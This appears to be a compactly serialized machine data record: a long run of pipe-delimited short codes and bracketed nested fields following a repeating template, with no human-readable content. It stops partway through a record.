|SW0D8E|SYD3BX|0|2S|SWD1UG|SWQ9NS|SWQB1R|SYW13X|T1M6RL|SYW139|T1M6UX|T1M6W0|SYW12Q|SZ96C1|SZ96EL|T1M6TZ|T04420|T05WIF|T31SNB|T05WPC|T05WML|T31SIB|T31UF6|T1PLYZ|T0W6YJ|T31UG3|T1PO9U|T31UIS|T1POCO|T1MB8V|0|2S|T1PKJS|0|2S|T1PRX1|0|2S|T1PS5Z|0|2S|T34222|0|2S|T341SX|0|2S|T1PSUY|0|2S|T1PSWX|0|2S|T1PSYY|T2AF6G|T4W9YL|T4W9YO|T2AFDM|T2AFHP|T4W9YQ|T2AFQR|T3Q0QV|T4W9YJ|T3KARE|T4HS8B|T6LSCI|T6LSII|T6TDTA|T6TEDB|1JK00|DW|DW|1|1JK00|6Y|1E0|0|1JK|A|A|A|A|1|1E|1F|2S|A|A|1|1E|1F|2S|A|A|1|1E|1F|2S|A|A|1|1E|1F|2S|A|A|A|A|A|A|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|2S|A|A|A|A|A|A|1|2N|2O|2S|1|F|G|P|Q|2S|1|19|1A|1J|1K|2S|1|2N|2O|2S|1|2N|2O|2S|T72OXL|T72OXI^^$0|$1|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1B6|E|1B7]|F|$0|$]|E|$]]|G|E|H|1B8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|S|T|$0|U|E|V]]|W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1B9|E|1BA]|F|$0|$]|E|$]]|G|E|H|1BB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|X|T|$0|U|E|Y]]|Z|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|10|T|$0|U|E|11]]|12|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|13|T|$0|U|E|14]]|15|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|16|T|$0|U|E|17]]|18|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|19|T|$0|U|E|1A]]|1B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|1C|T|$0|U|E|1D]]|1E|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|1F|T|$0|U|E|1G]]|1H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|1I|T|$0|U|E|1J]]|1K|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1BJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|R|1S|T|$0|U|E|1T|1L|1U]]|1V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1BK|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|R|1W|T|$0|U|E|1X|1L|1Y]]|1Z|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BL|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|20|T|$0|U|E|21]]|22|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|23|T|$0|24|E|25]]|26|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|27|T|$0|28|E|29]]|2A|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BO|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|2B|T|$0|U|E|2C]]|2D|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1BP|E|1BQ]|F|$0|$]|E|$]]|G|E|H|1BR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|2E|T|$0|2F|E|2G]]|2H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$2I|-5|2J|-5]|F|$2I|$]|2J|$]]|G|2I|H|1BS|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|2K|T|$2I|2L|2J|2M]]|2N|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$2O|-5|2P|-5]|F|$2O|$]|2P|$]]|G|2O|H|1BT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|2Q|T|$2O|2R|2P|2S]]|2T|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|2W]|$1Q|1R]]|R|2X|T|$0|2Y|E|2Z]]|30|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BV|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|31]|$1Q|1R]]|R|32|T|$0|33|E|34]]|35|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BW|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|36]|$1Q|1R]]|R|37|T|$0|38|E|39]]|3A|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1BX|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|3B]|$1Q|1R]]|R|3C|T|$0|3D|E|3E]]|3F|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]]|G|0|H|1BY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|3I|T|$0|3J|E|3K|1L|3L|3G|3M|3H|3N]]|3O|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]]|G|0|H|1BZ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|3T|T|$0|3U|E|3V|1L|3W|3G|3X|3H|3Y|3P|3Z|3Q|40|3R|41|3S|42]]|43|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]]|G|0|H|1C0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|44|T|$0|45|E|46|1L|47|3G|48|3H|49|3P|4A|3Q|4B]]|4C|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5|4D|-5|4E|-5|4F|-5|4G|-5|4H|-5|4I|-5|4J|-5|4K|-5|4L|-5|4M|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]|4D|$]|4E|$]|4F|$]|4G|$]|4H|$]|4I|$]|4J|$]|4K|$]|4L|$]|4M|$]]|G|0|H|1C1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|4N|T|$0|4O|E|4P|1L|4Q|3G|4R|3H|4S|3P|4T|3Q|4U|3R|4V|3S|4W|4D|4X|4E|4Y|4F|4Z|4G|50|4H|51|4I|52|4J|53|4K|54|4L|55|4M|56]]|57|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]]|G|0|H|1C2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|58|T|$0|59|E|5A|1L|5B|3G|5C|3H|5D|3P|5E|3Q|5F|3R|5G|3S|5H]]|5I|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5|4D|-5|4E|-5|4F|-5|4G|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]|4D|$]|4E|$]|4F|$]|4G|$]]|G|0|H|1C3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|5J|T|$0|5K|E|5L|1L|5M|3G|5N|3H|5O|3P|5P|3Q|5Q|3R|5R|3S|5S|4D|5T|4E|5U|4F|5V|4G|5W]]|5X|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5|4D|-5|4E|-5|4F|-5|4G|-5|4H|-5|4I|-5|4J|-5|4K|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]|4D|$]|4E|$]|4F|$]|4G|$]|4H|$]|4I|$]|4J|$]|4K|$]]|G|0|H|1C4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5Y|1N|@5Z|60|61|62|63|64|65|66]]|@67|2V|68]|$1Q|1R]]|R|69|T|$0|6A|E|6B|1L|6C|3G|6D|3H|6E|3P|6F|3Q|6G|3R|6H|3S|6I|4D|6J|4E|6K|4F|6L|4G|6M|4H|6N|4I|6O|4J|6P|4K|6Q]]|6R|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1C5|E|1C6]|F|$0|$]|E|$]]|G|E|H|1C7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|6S|T|$0|6T|E|6U]]|6V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1C8|E|1C9]|F|$0|$]|E|$]]|G|E|H|1CA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|6X]|$1Q|6Y]]|R|6Z|T|$0|70|E|71]]|72|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CB|E|1CC]|F|$0|$]|E|$]]|G|E|H|1CD|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|73]|$1Q|1R]]|R|74|T|$0|75|E|76]]|77|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CE|E|1CF]|F|$0|$]|E|$]]|G|E|H|1CG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|78]|$1Q|6Y]]|R|79|T|$0|7A|E|7B]]|7C|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CH|E|1CI]|F|$0|$]|E|$]]|G|E|H|1CJ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|7D]|$1Q|1R]]|R|7E|T|$0|7F|E|7G]]|7H|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CK|E|1CL]|F|$0|$]|E|$]]|G|E|H|1CM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@7I|2V|7J]|$1Q|1R]]|R|7K|T|$0|7L|E|7M]]|7N|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CN|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@7O|7P|7Q]|@7O|7P|7R]|$1Q|6Y]]|R|7S|T|$0|7T|E|7U]]|7V|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CO|E|1CP]|F|$0|$]|E|$]]|G|E|H|1CQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@7I|2V|7J]|$1Q|1R]]|R|7W|T|$0|7X|E|7Y]]|7Z|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1CR|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|73]|$1Q|6Y]]|R|80|T|$0|81|E|82]]|83|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CS|E|1CT]|F|$0|$]|E|$]]|G|E|H|1CU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|7D]|$1Q|1R]]|R|84|T|$0|85|E|86]]|87|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CV|E|1CW]|F|$0|$]|E|$]]|G|E|H|1CX|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|78]|$1Q|6Y]]|R|88|T|$0|89|E|8A]]|8B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1CY|E|1CZ]|F|$0|$]|E|$]]|G|E|H|1D0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|6X]|$1Q|6Y]]|R|8C|T|$0|8D|E|8E]]|8F|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1D1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|36]|$1Q|1R]]|R|8G|T|$0|8H|E|8I]]|8J|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]]|G|0|H|1D2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|8K|T|$0|8L|E|8M|1L|8N|3G|8O|3H|8P|3P|8Q|3Q|8R]]|8S|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1D3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|3B]|$1Q|1R]]|R|8T|T|$0|8U|E|8V]]|8W|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5|4D|-5|4E|-5|4F|-5|4G|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]|4D|$]|4E|$]|4F|$]|4G|$]]|G|0|H|1D4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|8X|T|$0|8Y|E|8Z|1L|90|3G|91|3H|92|3P|93|3Q|94|3R|95|3S|96|4D|97|4E|98|4F|99|4G|9A]]|9B|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]]|G|0|H|1D5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|9C|T|$0|9D|E|9E|1L|9F|3G|9G|3H|9H]]|9I|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]]|G|0|H|1D6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|9J|T|$0|9K|E|9L|1L|9M|3G|9N|3H|9O|3P|9P|3Q|9Q|3R|9R|3S|9S]]|9T|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]]|G|0|H|1D7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|9U|T|$0|9V|E|9W|1L|9X|3G|9Y|3H|9Z|3P|A0|3Q|A1|3R|A2|3S|A3]]|A4|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1D8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|31]|$1Q|1R]]|R|A5|T|$0|A6|E|A7]]|A8|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1D9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@2U|2V|2W]|$1Q|1R]]|R|A9|T|$0|AA|E|AB]]|AC|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5|4D|-5|4E|-5|4F|-5|4G|-5|4H|-5|4I|-5|4J|-5|4K|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]|4D|$]|4E|$]|4F|$]|4G|$]|4H|$]|4I|$]|4J|$]|4K|$]]|G|0|H|1DA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@5Y|1N|@5Z|60|61|62|63|64|65|66]]|@67|2V|68]|$1Q|1R]]|R|AD|T|$0|AE|E|AF|1L|AG|3G|AH|3H|AI|3P|AJ|3Q|AK|3R|AL|3S|AM|4D|AN|4E|AO|4F|AP|4G|AQ|4H|AR|4I|AS|4J|AT|4K|AU]]|AV|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5|3G|-5|3H|-5|3P|-5|3Q|-5|3R|-5|3S|-5|4D|-5|4E|-5|4F|-5|4G|-5|4H|-5|4I|-5|4J|-5|4K|-5|4L|-5|4M|-5]|F|$0|$]|E|$]|1L|$]|3G|$]|3H|$]|3P|$]|3Q|$]|3R|$]|3S|$]|4D|$]|4E|$]|4F|$]|4G|$]|4H|$]|4I|$]|4J|$]|4K|$]|4L|$]|4M|$]]|G|0|H|1DB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|AW|T|$0|AX|E|AY|1L|AZ|3G|B0|3H|B1|3P|B2|3Q|B3|3R|B4|3S|B5|4D|B6|4E|B7|4F|B8|4G|B9|4H|BA|4I|BB|4J|BC|4K|BD|4L|BE|4M|BF]]|BG|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DC|E|1DD]|F|$0|$]|E|$]]|G|E|H|1DE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@7O|7P|BH]|$1Q|6Y]]|R|BI|T|$0|U|E|BJ]]|BK|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DF|E|1DG]|F|$0|$]|E|$]]|G|E|H|1DH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BL|T|$0|BM|E|BN]]|BO|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DI|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BP|T|$0|BQ|E|BR]]|BS|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DJ|E|1DK|1L|1DL]|F|$0|$]|E|$]|1L|$]]|G|0|H|1DM|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BT|T|$0|BU|E|BV|1L|BW]]|BX|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DN|E|1DO|1L|1DP]|F|$0|$]|E|$]|1L|$]]|G|0|H|1DQ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|BY|T|$0|BZ|E|C0|1L|C1]]|C2|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DR|E|1DS]|F|$0|$]|E|$]]|G|E|H|1DT|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|C3|T|$0|U|E|C4]]|C5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DU|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|C6]|$1Q|1R]]|R|C7|T|$0|C8|E|C9]]|CA|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|1DV|E|1DW]|F|$0|$]|E|$]]|G|E|H|1DX|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|C6]|$1Q|1R]]|R|CB|T|$0|CC|E|CD]]|CE|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DY|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CF|T|$0|CG|E|CH]]|CI|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1DZ|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CJ|T|$0|CK|E|CL]]|CM|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E0|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CN|T|$0|CO|E|CP]]|CQ|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E1|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|CR|T|$0|CS|E|CT]]|CU|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E2|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|73]|@6W|2V|7D]|$1Q|6Y]]|R|CV|T|$0|CW|E|CX]]|CY|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E3|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|73]|@6W|2V|7D]|$1Q|6Y]]|R|CZ|T|$0|D0|E|D1]]|D2|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E4|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|6X]|$1Q|1R]]|R|D3|T|$0|D4|E|D5]]|D6|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E5|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|6X]|$1Q|1R]]|R|D7|T|$0|D8|E|D9]]|DA|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E6|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DB|T|$0|DC|E|DD]]|DE|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E7|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DF|T|$0|DG|E|DH]]|DI|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E8|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|DJ]|$1Q|1R]]|R|DK|T|$0|DL|E|DM]]|DN|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1E9|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|@@6W|2V|DJ]|$1Q|1R]]|R|DO|T|$0|DP|E|DQ]]|DR|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1EA|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DS|T|$0|DT|E|DU|1L|DV]]|DW|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EB|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|DX|T|$0|DY|E|DZ]]|E0|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5|1L|-5]|F|$0|$]|E|$]|1L|$]]|G|0|H|1EC|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|E1|T|$0|E2|E|E3|1L|E4]]|E5|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1ED|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|E6|T|$0|E7|E|E8]]|E9|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EE|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EA|T|$0|EB|E|EC]]|ED|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EF|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EE|T|$0|EF|E|EG]]|EH|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EG|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EI|T|$0|EJ|E|EK]]|EL|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|$0|$]|E|$]]|G|0|H|1EH|I|-5|J|-5|K|-5|L|-5|M|-5|N|-5|O|-5|P|-5|Q|-5|R|EM|T|$0|EN|E|EO]]|EP|$2|$3|4|5|$6|-5]]|7|@8|9|A|B|C]|D|$0|-5|E|-5]|F|